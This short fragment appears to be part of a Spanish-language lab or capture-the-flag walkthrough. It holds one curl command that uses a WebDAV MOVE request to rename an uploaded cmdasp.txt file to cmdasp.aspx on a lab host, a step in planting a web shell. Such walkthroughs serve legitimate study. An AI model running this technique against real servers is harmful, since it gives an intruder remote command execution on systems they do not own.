 • curl -s -X MOVE -H "Destination: http://10.10.10.15/cmdasp.aspx" http://10.10.10.15/cmdasp.txt Modificamos el nombre del .txt a .aspx.